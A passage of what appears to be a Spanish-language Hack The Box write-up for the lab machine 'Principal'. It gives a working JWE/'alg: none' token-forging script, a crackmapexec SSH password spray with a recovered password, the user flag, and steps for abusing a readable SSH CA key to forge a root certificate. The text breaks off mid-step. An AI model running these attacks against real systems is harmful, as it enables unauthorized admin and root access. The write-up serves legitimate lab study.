    <span class="md-ellipsis">
      
        2.3 Enumeración de Directorios
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#24-analisis-de-appjs" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.4 Análisis de app.js
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#25-jwks-clave-publica-expuesta" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.5 JWKS — Clave Pública Expuesta
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-vulnerability-identification" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Vulnerability Identification
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="3. Vulnerability Identification">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#jwe-forgery-concepto" class="md-nav__link">
    <span class="md-ellipsis">
      
        JWE Forgery — Concepto
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-jwe-token-forgery-role_admin" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 JWE Token Forgery — ROLE_ADMIN
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#42-extraccion-de-credencial-desde-apisettings" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.2 Extracción de Credencial desde /api/settings
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#43-password-spray-con-crackmapexec" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.3 Password Spray con crackmapexec
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Post-Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Post-Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-user-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 User Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-privilege-escalation-ssh-ca-certificate-forgery" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Privilege Escalation — SSH CA Certificate Forgery
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="6. Privilege Escalation — SSH CA Certificate Forgery">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#61-enumeracion-de-privilegios" class="md-nav__link">
    <span class="md-ellipsis">
      
        6.1 Enumeración de Privilegios
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#62-ssh-ca-accesible-por-grupo" class="md-nav__link">
    <span class="md-ellipsis">
      
        6.2 SSH CA Accesible por Grupo
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#63-forjado-de-certificado-ssh-con-principalroot" class="md-nav__link">
    <span class="md-ellipsis">
      
        6.3 Forjado de Certificado SSH con principal=root
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-root-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Root Flag
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#10-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        10. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="htb-machine-report-principal">HTB Machine Report — Principal</h1>
<p><strong>Date:</strong> 2026-05-26
<strong>Author:</strong> Franksimon
<strong>Platform:</strong> Hack The Box
<strong>Difficulty:</strong> MEDIUM
<strong>OS:</strong> Linux (Ubuntu 24.04.4 LTS)
<strong>IP:</strong> 10.129.244.220
<strong>Status:</strong> Pwned</p>
<hr />
<h2 id="1-executive-summary">1. Executive Summary</h2>
<p>Principal es una máquina Linux que expone una aplicación web Java (Jetty + pac4j) con autenticación mediante tokens JWE/JWT. El endpoint JWKS expone la clave pública RSA del servidor, permitiendo forjar tokens JWE con privilegios ROLE_ADMIN sin conocer la clave privada. Con acceso admin se extrae una credencial en texto claro desde <code>/api/settings</code>, lo que permite acceso SSH como <code>svc-deploy</code>. La escalación a root se logra leyendo la llave privada de una CA SSH a la que el usuario tiene acceso por su grupo, firmando un certificado propio con <code>principal=root</code>.</p>
<p><strong>Cadena de ataque:</strong>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>JWE forgery (JWKS público) → ROLE_ADMIN → credencial en settings → SSH svc-deploy → CA SSH privkey → cert root → root
</code></pre></div></p>
<hr />
<h2 id="2-enumeration">2. Enumeration</h2>
<h3 id="21-port-scan">2.1 Port Scan</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>sudo<span class="w"> </span>nmap<span class="w"> </span>-sS<span class="w"> </span>-sV<span class="w"> </span>-O<span class="w"> </span>-p-<span class="w"> </span>-Pn<span class="w"> </span><span class="m">10</span>.129.244.220
</code></pre></div>
<table>
<thead>
<tr>
<th>Port</th>
<th>State</th>
<th>Service</th>
<th>Version</th>
</tr>
</thead>
<tbody>
<tr>
<td>22/tcp</td>
<td>open</td>
<td>SSH</td>
<td>OpenSSH 9.6p1 Ubuntu</td>
</tr>
<tr>
<td>8080/tcp</td>
<td>open</td>
<td>HTTP</td>
<td>Jetty</td>
</tr>
</tbody>
</table>
<ul>
<li>TTL → Linux</li>
<li>Header <code>X-Powered-By: pac4j-jwt/6.0.3</code> en todas las respuestas HTTP</li>
<li>Redirige a <code>/login</code> con código 302</li>
</ul>
<h3 id="22-reconocimiento-web-puerto-8080">2.2 Reconocimiento Web — Puerto 8080</h3>
<p><strong>Principal Internal Platform v1.2.0 — Powered by pac4j</strong></p>
<p>Login page con campos Username/Password. Features anunciadas:</p>
<ul>
<li>Deployment Management (SSH certificate authentication)</li>
<li>Access Control (JWT-encrypted authentication)</li>
<li>Real-time Monitoring (Prometheus)</li>
</ul>
<p><img alt="Login page" src="../screenshots/login.png" /></p>
<p><img alt="Wappalyzer" src="../screenshots/wappalyzer.png" /></p>
<p><strong>Wappalyzer:</strong> Jetty + Java</p>
<h3 id="23-enumeracion-de-directorios">2.3 Enumeración de Directorios</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>gobuster<span class="w"> </span>dir<span class="w"> </span>-u<span class="w"> </span>http://10.129.244.220:8080<span class="w"> </span>-w<span class="w"> </span>/usr/share/seclists/Discovery/Web-Content/common.txt<span class="w"> </span>-t<span class="w"> </span><span class="m">50</span><span class="w"> </span>-b<span class="w"> </span><span class="m">404</span>,302
</code></pre></div>
<table>
<thead>
<tr>
<th>Path</th>
<th>Status</th>
<th>Relevancia</th>
</tr>
</thead>
<tbody>
<tr>
<td><code>/dashboard</code></td>
<td>200</td>
<td>HTML del dashboard (JS redirect)</td>
</tr>
<tr>
<td><code>/api/experiments</code></td>
<td>401</td>
<td>Falso positivo</td>
</tr>
<tr>
<td><code>/login</code></td>
<td>200</td>
<td>Login page</td>
</tr>
<tr>
<td><code>/reset-password</code></td>
<td>501</td>
<td>"Not Implemented"</td>
</tr>
</tbody>
</table>
<h3 id="24-analisis-de-appjs">2.4 Análisis de app.js</h3>
<p><code>GET /static/js/app.js</code> revela la arquitectura completa del sistema de autenticación:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>Authentication flow:
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>1. POST /api/auth/login → servidor devuelve token JWE
<a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a>2. Token: JWE cifrado con RSA-OAEP-256 + A128GCM
<a id="__codelineno-3-4" name="__codelineno-3-4" href="#__codelineno-3-4"></a>3. Inner JWT firmado con RS256
<a id="__codelineno-3-5" name="__codelineno-3-5" href="#__codelineno-3-5"></a>4. Claims: sub, role (ROLE_ADMIN|ROLE_MANAGER|ROLE_USER), iss, iat, exp
<a id="__codelineno-3-6" name="__codelineno-3-6" href="#__codelineno-3-6"></a>5. Clave pública en /api/auth/jwks
</code></pre></div>
<p>Endpoints identificados: <code>/api/dashboard</code>, <code>/api/users</code>, <code>/api/settings</code>.</p>
<h3 id="25-jwks-clave-publica-expuesta">2.5 JWKS — Clave Pública Expuesta</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>curl<span class="w"> </span>-s<span class="w"> </span>http://10.129.244.220:8080/api/auth/jwks
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a><span class="p">{</span>
<a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a><span class="w">  </span><span class="nt">&quot;keys&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">[{</span>
<a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a><span class="w">    </span><span class="nt">&quot;kty&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;RSA&quot;</span><span class="p">,</span>
<a id="__codelineno-5-4" name="__codelineno-5-4" href="#__codelineno-5-4"></a><span class="w">    </span><span class="nt">&quot;e&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;AQAB&quot;</span><span class="p">,</span>
<a id="__codelineno-5-5" name="__codelineno-5-5" href="#__codelineno-5-5"></a><span class="w">    </span><span class="nt">&quot;kid&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;enc-key-1&quot;</span><span class="p">,</span>
<a id="__codelineno-5-6" name="__codelineno-5-6" href="#__codelineno-5-6"></a><span class="w">    </span><span class="nt">&quot;n&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;lTh54vtBS1NAWrxAFU1NEZdr...&quot;</span>
<a id="__codelineno-5-7" name="__codelineno-5-7" href="#__codelineno-5-7"></a><span class="w">  </span><span class="p">}]</span>
<a id="__codelineno-5-8" name="__codelineno-5-8" href="#__codelineno-5-8"></a><span class="p">}</span>
</code></pre></div>
<p><code>kid: "enc-key-1"</code> — clave de <strong>cifrado</strong> JWE. Al ser pública y expuesta, cualquiera puede usarla para crear tokens cifrados válidos.</p>
<p><img alt="JWKS en Burp" src="../screenshots/jwks_burp.png" /></p>
<hr />
<h2 id="3-vulnerability-identification">3. Vulnerability Identification</h2>
<table>
<thead>
<tr>
<th>#</th>
<th>Vulnerabilidad</th>
<th>CVE</th>
<th>CVSS</th>
<th>Ubicación</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>JWE Forgery via exposed public key</td>
<td>—</td>
<td>9.1</td>
<td><code>/api/auth/jwks</code></td>
</tr>
<tr>
<td>2</td>
<td>Credencial en texto claro en API</td>
<td>—</td>
<td>8.5</td>
<td><code>/api/settings</code></td>
</tr>
<tr>
<td>3</td>
<td>CA SSH privkey legible por grupo</td>
<td>—</td>
<td>9.0</td>
<td><code>/opt/principal/ssh/ca</code></td>
</tr>
<tr>
<td>4</td>
<td>Inner JWT sin verificación de firma</td>
<td>—</td>
<td>8.0</td>
<td>pac4j config</td>
</tr>
</tbody>
</table>
<h3 id="jwe-forgery-concepto">JWE Forgery — Concepto</h3>
<p><strong>JWS (signing):</strong> Se firma con llave privada, se verifica con pública → necesitas la privada para forjar.</p>
<p><strong>JWE (encryption):</strong> Se <strong>cifra con la llave pública</strong>, se descifra con la privada → <strong>cualquiera con la pública puede crear tokens cifrados válidos</strong>.</p>
<p>El servidor expone su llave pública en JWKS. Combinado con un inner JWT sin verificación de firma (<code>alg: none</code>), permite crear tokens admin desde cero sin credenciales.</p>
<hr />
<h2 id="4-exploitation">4. Exploitation</h2>
<h3 id="41-jwe-token-forgery-role_admin">4.1 JWE Token Forgery — ROLE_ADMIN</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>python3<span class="w"> </span>-m<span class="w"> </span>venv<span class="w"> </span>.venv<span class="w"> </span><span class="o">&amp;&amp;</span><span class="w"> </span><span class="nb">source</span><span class="w"> </span>.venv/bin/activate
<a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>pip<span class="w"> </span>install<span class="w"> </span>joserfc<span class="w"> </span>requests
</code></pre></div>
<p>Script <code>forge_token.py</code>:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a><span class="ch">#!/usr/bin/env python3</span>
<a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a><span class="kn">import</span><span class="w"> </span><span class="nn">json</span><span class="o">,</span><span class="w"> </span><span class="nn">time</span><span class="o">,</span><span class="w"> </span><span class="nn">base64</span><span class="o">,</span><span class="w"> </span><span class="nn">requests</span>
<a id="__codelineno-7-3" name="__codelineno-7-3" href="#__codelineno-7-3"></a><span class="kn">from</span><span class="w"> </span><span class="nn">joserfc</span><span class="w"> </span><span class="kn">import</span> <span class="n">jwe</span>
<a id="__codelineno-7-4" name="__codelineno-7-4" href="#__codelineno-7-4"></a><span class="kn">from</span><span class="w"> </span><span class="nn">joserfc.jwk</span><span class="w"> </span><span class="kn">import</span> <span class="n">RSAKey</span>
<a id="__codelineno-7-5" name="__codelineno-7-5" href="#__codelineno-7-5"></a>
<a id="__codelineno-7-6" name="__codelineno-7-6" href="#__codelineno-7-6"></a><span class="n">TARGET</span> <span class="o">=</span> <span class="s2">&quot;http://10.129.244.220:8080&quot;</span>
<a id="__codelineno-7-7" name="__codelineno-7-7" href="#__codelineno-7-7"></a>
<a id="__codelineno-7-8" name="__codelineno-7-8" href="#__codelineno-7-8"></a><span class="n">jwks</span> <span class="o">=</span> <span class="n">requests</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;</span><span class="si">{</span><span class="n">TARGET</span><span class="si">}</span><span class="s2">/api/auth/jwks&quot;</span><span class="p">)</span><span class="o">.</span><span class="n">json</span><span class="p">()</span>
<a id="__codelineno-7-9" name="__codelineno-7-9" href="#__codelineno-7-9"></a><span class="n">pub_key</span> <span class="o">=</span> <span class="n">RSAKey</span><span class="o">.</span><span class="n">import_key</span><span class="p">(</span><span class="n">jwks</span><span class="p">[</span><span class="s2">&quot;keys&quot;</span><span class="p">][</span><span class="mi">0</span><span class="p">])</span>
<a id="__codelineno-7-10" name="__codelineno-7-10" href="#__codelineno-7-10"></a>
<a id="__codelineno-7-11" name="__codelineno-7-11" href="#__codelineno-7-11"></a><span class="k">def</span><span class="w"> </span><span class="nf">b64url</span><span class="p">(</span><span class="n">data</span><span class="p">):</span>
<a id="__codelineno-7-12" name="__codelineno-7-12" href="#__codelineno-7-12"></a>    <span class="k">if</span> <span class="nb">isinstance</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="nb">dict</span><span class="p">):</span>
<a id="__codelineno-7-13" name="__codelineno-7-13" href="#__codelineno-7-13"></a>        <span class="n">data</span> <span class="o">=</span> <span class="n">json</span><span class="o">.</span><span class="n">dumps</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="n">separators</span><span class="o">=</span><span class="p">(</span><span class="s1">&#39;,&#39;</span><span class="p">,</span> <span class="s1">&#39;:&#39;</span><span class="p">))</span><span class="o">.</span><span class="n">encode</span><span class="p">()</span>
<a id="__codelineno-7-14" name="__codelineno-7-14" href="#__codelineno-7-14"></a>    <span class="k">return</span> <span class="n">base64</span><span class="o">.</span><span class="n">urlsafe_b64encode</span><span class="p">(</span><span class="n">data</span><span class="p">)</span><span class="o">.</span><span class="n">rstrip</span><span class="p">(</span><span class="sa">b</span><span class="s1">&#39;=&#39;</span><span class="p">)</span><span class="o">.</span><span class="n">decode</span><span class="p">()</span>
<a id="__codelineno-7-15" name="__codelineno-7-15" href="#__codelineno-7-15"></a>
<a id="__codelineno-7-16" name="__codelineno-7-16" href="#__codelineno-7-16"></a><span class="n">now</span> <span class="o">=</span> <span class="nb">int</span><span class="p">(</span><span class="n">time</span><span class="o">.</span><span class="n">time</span><span class="p">())</span>
<a id="__codelineno-7-17" name="__codelineno-7-17" href="#__codelineno-7-17"></a><span class="n">inner</span> <span class="o">=</span> <span class="p">(</span>
<a id="__codelineno-7-18" name="__codelineno-7-18" href="#__codelineno-7-18"></a>    <span class="sa">f</span><span class="s2">&quot;</span><span class="si">{</span><span class="n">b64url</span><span class="p">({</span><span class="s1">&#39;alg&#39;</span><span class="p">:</span><span class="w"> </span><span class="s1">&#39;none&#39;</span><span class="p">,</span><span class="w"> </span><span class="s1">&#39;typ&#39;</span><span class="p">:</span><span class="w"> </span><span class="s1">&#39;JWT&#39;</span><span class="p">})</span><span class="si">}</span><span class="s2">&quot;</span>
<a id="__codelineno-7-19" name="__codelineno-7-19" href="#__codelineno-7-19"></a>    <span class="sa">f</span><span class="s2">&quot;.</span><span class="si">{</span><span class="n">b64url</span><span class="p">({</span><span class="s1">&#39;sub&#39;</span><span class="p">:</span><span class="w"> </span><span class="s1">&#39;admin&#39;</span><span class="p">,</span><span class="w"> </span><span class="s1">&#39;role&#39;</span><span class="p">:</span><span class="w"> </span><span class="s1">&#39;ROLE_ADMIN&#39;</span><span class="p">,</span><span class="w"> </span><span class="s1">&#39;iss&#39;</span><span class="p">:</span><span class="w"> </span><span class="s1">&#39;principal-platform&#39;</span><span class="p">,</span><span class="w"> </span><span class="s1">&#39;iat&#39;</span><span class="p">:</span><span class="w"> </span><span class="n">now</span><span class="p">,</span><span class="w"> </span><span class="s1">&#39;exp&#39;</span><span class="p">:</span><span class="w"> </span><span class="n">now</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="mi">3600</span><span class="p">})</span><span class="si">}</span><span class="s2">&quot;</span>
<a id="__codelineno-7-20" name="__codelineno-7-20" href="#__codelineno-7-20"></a>    <span class="sa">f</span><span class="s2">&quot;.&quot;</span>
<a id="__codelineno-7-21" name="__codelineno-7-21" href="#__codelineno-7-21"></a><span class="p">)</span>
<a id="__codelineno-7-22" name="__codelineno-7-22" href="#__codelineno-7-22"></a>
<a id="__codelineno-7-23" name="__codelineno-7-23" href="#__codelineno-7-23"></a><span class="n">token</span> <span class="o">=</span> <span class="n">jwe</span><span class="o">.</span><span class="n">encrypt_compact</span><span class="p">(</span>
<a id="__codelineno-7-24" name="__codelineno-7-24" href="#__codelineno-7-24"></a>    <span class="p">{</span><span class="s2">&quot;alg&quot;</span><span class="p">:</span> <span class="s2">&quot;RSA-OAEP-256&quot;</span><span class="p">,</span> <span class="s2">&quot;enc&quot;</span><span class="p">:</span> <span class="s2">&quot;A128GCM&quot;</span><span class="p">,</span> <span class="s2">&quot;cty&quot;</span><span class="p">:</span> <span class="s2">&quot;JWT&quot;</span><span class="p">,</span> <span class="s2">&quot;kid&quot;</span><span class="p">:</span> <span class="s2">&quot;enc-key-1&quot;</span><span class="p">},</span>
<a id="__codelineno-7-25" name="__codelineno-7-25" href="#__codelineno-7-25"></a>    <span class="n">inner</span><span class="o">.</span><span class="n">encode</span><span class="p">(),</span>
<a id="__codelineno-7-26" name="__codelineno-7-26" href="#__codelineno-7-26"></a>    <span class="n">pub_key</span><span class="p">,</span>
<a id="__codelineno-7-27" name="__codelineno-7-27" href="#__codelineno-7-27"></a>    <span class="n">algorithms</span><span class="o">=</span><span class="p">[</span><span class="s2">&quot;RSA-OAEP-256&quot;</span><span class="p">,</span> <span class="s2">&quot;A128GCM&quot;</span><span class="p">]</span>
<a id="__codelineno-7-28" name="__codelineno-7-28" href="#__codelineno-7-28"></a><span class="p">)</span>
</code></pre></div>
<p><strong>Desglose del ataque:</strong></p>
<ol>
<li>Se obtiene la clave pública RSA del servidor vía JWKS</li>
<li>Se construye un inner JWT con <code>alg: none</code> (sin firma) y claims <code>ROLE_ADMIN</code></li>
<li>Se cifra como JWE usando la clave pública del servidor (RSA-OAEP-256 + A128GCM)</li>
<li>El servidor descifra el JWE con su clave privada, lee los claims y confía en ellos sin verificar la firma interna</li>
</ol>
<p><strong>Resultado:</strong> <code>HTTP 200</code> en <code>/api/dashboard</code> con sesión como <code>admin (ROLE_ADMIN)</code></p>
<h3 id="42-extraccion-de-credencial-desde-apisettings">4.2 Extracción de Credencial desde /api/settings</h3>
<p>Con el token admin forjado:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>curl<span class="w"> </span>-s<span class="w"> </span>http://10.129.244.220:8080/api/settings<span class="w"> </span><span class="se">\</span>
<a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Authorization: Bearer &lt;TOKEN&gt;&quot;</span>
</code></pre></div>
<p>Respuesta crítica:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a><span class="p">{</span>
<a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a><span class="w">  </span><span class="nt">&quot;security&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-9-3" name="__codelineno-9-3" href="#__codelineno-9-3"></a><span class="w">    </span><span class="nt">&quot;encryptionKey&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;D3pl0y_$$H_Now42!&quot;</span>
<a id="__codelineno-9-4" name="__codelineno-9-4" href="#__codelineno-9-4"></a><span class="w">  </span><span class="p">},</span>
<a id="__codelineno-9-5" name="__codelineno-9-5" href="#__codelineno-9-5"></a><span class="w">  </span><span class="nt">&quot;infrastructure&quot;</span><span class="p">:</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-9-6" name="__codelineno-9-6" href="#__codelineno-9-6"></a><span class="w">    </span><span class="nt">&quot;sshCertAuth&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;enabled&quot;</span><span class="p">,</span>
<a id="__codelineno-9-7" name="__codelineno-9-7" href="#__codelineno-9-7"></a><span class="w">    </span><span class="nt">&quot;sshCaPath&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;/opt/principal/ssh/&quot;</span>
<a id="__codelineno-9-8" name="__codelineno-9-8" href="#__codelineno-9-8"></a><span class="w">  </span><span class="p">}</span>
<a id="__codelineno-9-9" name="__codelineno-9-9" href="#__codelineno-9-9"></a><span class="p">}</span>
</code></pre></div>
<h3 id="43-password-spray-con-crackmapexec">4.3 Password Spray con crackmapexec</h3>
<p>Usuarios extraídos de <code>/api/users</code>: admin, svc-deploy, jthompson, amorales, bwright, kkumar, mwilson, lzhang.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>crackmapexec<span class="w"> </span>ssh<span class="w"> </span><span class="m">10</span>.129.244.220<span class="w"> </span>-u<span class="w"> </span>users.txt<span class="w"> </span>-p<span class="w"> </span><span class="s1">&#39;D3pl0y_$$H_Now42!&#39;</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>[+] svc-deploy:D3pl0y_$$H_Now42! - shell access!
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>ssh<span class="w"> </span>svc-deploy@10.129.244.220
<a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a><span class="c1"># Password: D3pl0y_$$H_Now42!</span>
</code></pre></div>
<p><img alt="crackmapexec spray" src="../screenshots/crackmapexec.png" /></p>
<hr />
<h2 id="5-post-exploitation">5. Post-Exploitation</h2>
<h3 id="51-user-flag">5.1 User Flag</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a>cat<span class="w"> </span>~/user.txt
</code></pre></div>
<p><strong>User flag:</strong> <code>37de8716f36f10392a8a8c744f69c8ba</code></p>
<p><img alt="User flag" src="../screenshots/user_flag.png" /></p>
<hr />
<h2 id="6-privilege-escalation-ssh-ca-certificate-forgery">6. Privilege Escalation — SSH CA Certificate Forgery</h2>
<h3 id="61-enumeracion-de-privilegios">6.1 Enumeración de Privilegios</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>id
<a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a><span class="c1"># uid=1001(svc-deploy) gid=1002(svc-deploy) groups=1002(svc-deploy),1001(deployers)</span>
<a id="__codelineno-14-3" name="__codelineno-14-3" href="#__codelineno-14-3"></a>
<a id="__codelineno-14-4" name="__codelineno-14-4" href="#__codelineno-14-4"></a>sudo<span class="w"> </span>-l
<a id="__codelineno-14-5" name="__codelineno-14-5" href="#__codelineno-14-5"></a><span class="c1"># Sorry, user svc-deploy may not run sudo on principal.</span>
</code></pre></div>
<p>Grupo <code>deployers</code> — vector a investigar.</p>
<h3 id="62-ssh-ca-accesible-por-grupo">6.2 SSH CA Accesible por Grupo</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>ls<span class="w"> </span>-la<span class="w"> </span>/opt/principal/ssh/
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a>drwxr-x--- root deployers   .
<a id="__codelineno-16-2" name="__codelineno-16-2" href="#__codelineno-16-2"></a>-rw-r----- root deployers   README.txt
<a id="__codelineno-16-3" name="__codelineno-16-3" href="#__codelineno-16-3"></a>-rw-r----- root deployers   ca          ← llave privada CA (legible por deployers)
<a id="__codelineno-16-4" name="__codelineno-16-4" href="#__codelineno-16-4"></a>-rw-r--r-- root root        ca.pub
</code></pre></div>
<p><code>svc-deploy</code> es miembro de <code>deployers</code> → puede leer <code>/opt/principal/ssh/ca</code>.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>cat<span class="w"> </span>/opt/principal/ssh/README.txt
<a id="__codelineno-17-2" name="__codelineno-17-2" href="#__codelineno-17-2"></a><span class="c1"># CA keypair for SSH certificate automation.</span>
<a id="__codelineno-17-3" name="__codelineno-17-3" href="#__codelineno-17-3"></a><span class="c1"># This CA is trusted by sshd for certificate-based authentication.</span>
<a id="__codelineno-17-4" name="__codelineno-17-4" href="#__codelineno-17-4"></a><span class="c1"># Algorithm: RSA 4096-bit</span>
</code></pre></div>
<h3 id="63-forjado-de-certificado-ssh-con-principalroot">6.3 Forjado de Certificado SSH con principal=root</h3>
<p>En la máquina atacante:</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a><span class="c1"># Guardar la CA privada</span>
<a id="__codelineno-18-2" name="__codelineno-18-2" href="#__codelineno-18-2"></a>cat<span class="w"> </span>&gt;<span class="w"> </span>/tmp/ca<span class="w"> </span><span class="s">&lt;&lt; &#39;EOF&#39;</span>
<a id="__codelineno-18-3" name="__codelineno-18-3" href="#__codelineno-18-3"></a><span class="s">-----BEGIN OPENSSH PRIVATE KEY-----</span>
<a id="__codelineno-18-4" name="__codelineno-18-4" href="#__codelineno-18-4"></a><span class="s">[clave privada de la CA]</span>
<a id="__codelineno-18-5" name="__codelineno-18-5" href="#__codelineno-18-5"></a><span class="s">-----END OPENSSH PRIVATE KEY-----</span>
<a id="__codelineno-18-6" name="__codelineno-18-6" href="#__codelineno-18-6"></a><span class="s">EOF</span>
<a id="__codelineno-18-7" name="__codelineno-18-7" href="#__codelineno-18-7"></a>chmod<span class="w"> </span><span class="m">600</span><span class="w"> </span>/tmp/ca
<a id="__codelineno-18-8" name="__codelineno-18-8" href="#__codelineno-18-8"></a>
<a id="__codelineno-18-9" name="__codelineno-18-9" href="#__codelineno-18-9"></a><span class="c1"># Generar nuevo keypair del atacante</span>
<a id="__codelineno-18-10" name="__codelineno-18-10" href="#__codelineno-18-10"></a>ssh-keygen<span class="w"> </span>-t<span class="w"> </span>rsa<span class="w"> </span>-f<span class="w"> </span>/tmp/attacker_key<span class="w"> </span>-N<span class="w"> </span><span class="s2">&quot;&quot;</span>
<a id="__codelineno-18-11" name="__codelineno-18-11" href="#__codelineno-18-11"></a>
<a id="__codelineno-18-12" name="__codelineno-18-12" href="#__codelineno-18-12"></a><span class="c1"># Firmar la clave pública con la CA — principal root</span>
